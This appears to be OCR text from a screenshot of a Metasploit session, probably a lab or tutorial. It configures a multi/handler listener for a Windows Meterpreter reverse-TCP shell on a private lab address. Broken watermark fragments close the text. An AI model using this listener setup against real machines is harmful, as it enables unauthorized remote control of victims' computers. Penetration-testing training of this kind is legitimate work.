 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > option
[-] Unknown command: option.
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.130 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
KAL
BY OFFENSIVE SE
REEBUF